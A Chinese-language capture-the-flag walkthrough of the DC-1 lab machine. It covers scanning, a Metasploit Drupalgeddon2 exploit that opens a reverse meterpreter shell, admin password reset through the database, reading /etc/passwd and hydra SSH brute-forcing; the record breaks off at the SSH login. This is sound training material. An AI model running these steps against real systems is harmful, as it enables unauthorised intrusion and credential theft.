环境搭建
两个机器都设置为nat模式
kali:192.168.11.5
靶机:192.168.11.22

信息收集
主机发现
使用如下命令扫描存活主机,发现存活的主机有: 192.168.11.22
arp-scan -l

查看开放端口及服务
使用nmap查看其开放端口,发现开放的端口有:22、80、111
nmap -A -v 192.168.11.22

访问80端口
以80端口为突破点,使用浏览器查看80开放的http服务,发现开放了一个登录页,因为不知道密码就先放在一边:
http://192.168.11.22
目录扫描
由于不知道用户名和密码,所以使用目录扫描扫描一下是否有什么隐藏网页,查询后得到的结果是没有。
扫描网站根目录及指纹信息
whatweb http://192.168.11.22
扫描结果:

根据给出的信息,该网站使用Drupal 7作为内容管理系统,基于Apache 2.2.22服务器在Debian Linux操作系统上运行。脚本语言为PHP 5.4.45,使用JQuery和JavaScript。Title显示网站的欢迎页面。
┌──(root㉿kali)-[~]
└─# whatweb http://192.168.11.22
http://192.168.11.22 [200 OK] Apache[2.2.22], Content-Language[en], Country[RESERVED][ZZ], Drupal, HTTPServer[Debian Linux][Apache/2.2.22 (Debian)], IP[192.168.11.22], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], PHP[5.4.45-0+deb7u14], PasswordField[pass], Script[text/javascript], Title[Welcome to Drupal Site | Drupal Site], UncommonHeaders[x-generator], X-Powered-By[PHP/5.4.45-0+deb7u14]
也可以使用火狐插件进行查询
漏洞利用
在漏洞给网站上可以看到drupal7.x还是有很多漏洞的

启动msf,查询是否有drupal的漏洞利用:
msfconsole
列举出来的一些漏洞:
msf6 > search Drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
选择第一个进行测试,因为有远程代码执行漏洞
use 1
查看该模块的选项,并进一步设置所需的参数
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
没事问题就直接run
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.11.22
rhosts => 192.168.11.22
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.11.18:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.11.21
[*] Meterpreter session 1 opened (192.168.11.18:4444 -> 192.168.11.21:60945) at 2023-09-12 01:29:28 -0400
使用 Python 升级到完全交互式 shell
写入交互式shell python -c,成功升级shell
meterpreter > shell
Process 3188 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@DC-1:/var/www$
flag1
使用ls命令,查看文件,发现一个flag.txt文件
www-data@DC-1:/var/www$ ls -all
ls -all
total 188
drwxr-xr-x 9 www-data www-data 4096 Feb 19 2019 .
drwxr-xr-x 12 root root 4096 Feb 19 2019 ..
-rw-r--r-- 1 www-data www-data 174 Nov 21 2013 .gitignore
-rw-r--r-- 1 www-data www-data 5767 Nov 21 2013 .htaccess
-rw-r--r-- 1 www-data www-data 1481 Nov 21 2013 COPYRIGHT.txt
-rw-r--r-- 1 www-data www-data 1451 Nov 21 2013 INSTALL.mysql.txt
-rw-r--r-- 1 www-data www-data 1874 Nov 21 2013 INSTALL.pgsql.txt
-rw-r--r-- 1 www-data www-data 1298 Nov 21 2013 INSTALL.sqlite.txt
-rw-r--r-- 1 www-data www-data 17861 Nov 21 2013 INSTALL.txt
-rwxr-xr-x 1 www-data www-data 18092 Nov 1 2013 LICENSE.txt
-rw-r--r-- 1 www-data www-data 8191 Nov 21 2013 MAINTAINERS.txt
-rw-r--r-- 1 www-data www-data 5376 Nov 21 2013 README.txt
-rw-r--r-- 1 www-data www-data 9642 Nov 21 2013 UPGRADE.txt
-rw-r--r-- 1 www-data www-data 6604 Nov 21 2013 authorize.php
-rw-r--r-- 1 www-data www-data 720 Nov 21 2013 cron.php
-rw-r--r-- 1 www-data www-data 52 Feb 19 2019 flag1.txt
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 includes
-rw-r--r-- 1 www-data www-data 529 Nov 21 2013 index.php
-rw-r--r-- 1 www-data www-data 703 Nov 21 2013 install.php
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 misc
drwxr-xr-x 42 www-data www-data 4096 Nov 21 2013 modules
drwxr-xr-x 5 www-data www-data 4096 Nov 21 2013 profiles
-rw-r--r-- 1 www-data www-data 1561 Nov 21 2013 robots.txt
drwxr-xr-x 2 www-data www-data 4096 Nov 21 2013 scripts
drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 sites
drwxr-xr-x 7 www-data www-data 4096 Nov 21 2013 themes
-rw-r--r-- 1 www-data www-data 19941 Nov 21 2013 update.php
-rw-r--r-- 1 www-data www-data 2178 Nov 21 2013 web.config
-rw-r--r-- 1 www-data www-data 417 Nov 21 2013 xmlrpc.php
打开flag.txt文件:
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
文本内容:
Every good CMS needs a config file - and so do you.//每个好的CMS都需要一个配置文件——您也一样
CMS 是“内容管理系统”的缩写,用于创建、编辑和管理网站上的内容。它可以让用户在不需要编写代码的情况下,轻松地创建和更新网站。
flag2
drupal7目录结构图如下:

根据flag1提示,每个好的cms都需要一个配置文件,所以查找sites/config
在sites/default中有settings.php配置文件,cat查看文件,发现flag2
* flag2
* Brute force and dictionary attacks aren't the // 蛮力和字典攻击不是
* only ways to gain access (and you WILL need access). //获得访问权限的唯一方法(您将需要访问权限)。
* What can you do with these credentials? //你可以用这些凭据做什么?
还发现了数据库的用户名和密码
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
进入数据库
用户名:dbuser
密码:R0ck3t
www-data@DC-1:/var/www/sites/default$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
查看数据库,发现有一个名为 drupaldb 的数据库
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupaldb |
+--------------------+
2 rows in set (0.00 sec)
连接到 drupaldb 数据库
mysql> use drupaldb;
use drupaldb;
Database changed
查看表
mysql> show tables;
show tables;
+-----------------------------+
| Tables_in_drupaldb |
+-----------------------------+
| actions |
| authmap |
| batch |
| block |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_update |
| cache_views |
| cache_views_data |
| comment |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_comment_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_comment_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter |
| filter_format |
| flood |
| history |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_comment_statistics |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
+-----------------------------+
80 rows in set (0.00 sec)
打开 users 表,可以看到密码都是经过加密的,尝试使用md5解密,解密失败
mysql> select * from users;
select * from users;
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init | data |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL |
| 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com | | | NULL | 1550581826 | 1550583852 | 1550582362 | 1 | Australia/Melbourne | | 0 | admin@example.com | b:0; |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org | | | filtered_html | 1550581952 | 1550582225 | 1550582225 | 1 | Australia/Melbourne | | 0 | fred@example.org | b:0; |
+-----+-------+---------------------------------------------------------+-------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------------+----------+---------+-------------------+------+
3 rows in set (0.00 sec)

漏洞利用
drupal可以利用Drupal对数据库的加密方法,加密脚本位置在网站根目录下的scripts下
使用加密脚本加密新密码:qwer,生成加密密文,将所得密文替换MySQL数据库中的原有密文,实现密码更新
使用find -name password-hash* 查找到文件的存在位置
www-data@DC-1:/$ find -name password-hash*
find -name password-hash*
./var/www/scripts/password-hash.sh
srcipt/password-hash.sh qwer 将加密结果更新到数据库中,即可登录
www-data@DC-1:/var/www$ php ./scripts/password-hash.sh password
php ./scripts/password-hash.sh password
password: password hash: $S$DCnF107Ty3guxn3SWFMBTDASKpWwjddVav2eXsy9LoWcHSRbD/xq
进到数据库中修改admin的密码值 ``` update users set pass="$S$DCnF107Ty3guxn3SWFMBTDASKpWwjddVav2eXsy9LoWcHSRbD/xq" where uid=1; ```
首先需要进入到数据库,选择drupaldb数据库后才能修改密码
www-data@DC-1:/var/www$ mysql -u root //进入数据库
mysql> show databases; //选择数据库
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupaldb |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass="$S$DCnF107Ty3guxn3SWFMBTDASKpWwjddVav2eXsy9LoWcHSRbD/xq" where uid=1; //修改密码
<s="$S$DCnF107Ty3guxn3SWFMBTDASKpWwjddVav2eXsy9LoWcHSRbD/xq" where uid=1;
Query OK, 1 row affected (0.01 sec)
Rows matched: 1 Changed: 1 Warnings: 0
登录到系统
密码修改成功后就可以使用账号密码登录网站了:

flag3
发现flag3

提示到 find提权,-exec shadow文件 passwd文件
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
特殊的PERMS 将帮助查找passwd——但是您需要-exec 该命令来确定如何获取shadow中的内容。

查看passwd文件,发现flag4是一个用户
www-data@DC-1:/var/www$ cd /
cd /
www-data@DC-1:/$ cat etc/passwd
cat etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash

爆破flag4用户密码
gzip -d rockyou.tar 解压密码字典
hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.11.22
尝试爆破flag4的密码
启动wordlists,解压rockyou.txt.gz
┌──(root㉿kali)-[/usr/share/wordlists]
└─# gzip -d /usr/share/wordlists/rockyou.txt.gz
gzip: /usr/share/wordlists/rockyou.txt already exists; do you wish to overwrite (y or n)? y
┌──(root㉿kali)-[/usr/share/wordlists]
└─# ll /usr/share/wordlists/rockyou.txt
-rw-r--r-- 1 root root 139921507 5月12日 11:14 /usr/share/wordlists/rockyou.txt
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.11.22
可以看到密码是orange
ssh远程连接flag4用户
┌──(root㉿kali)-[/usr/share/wordlists]
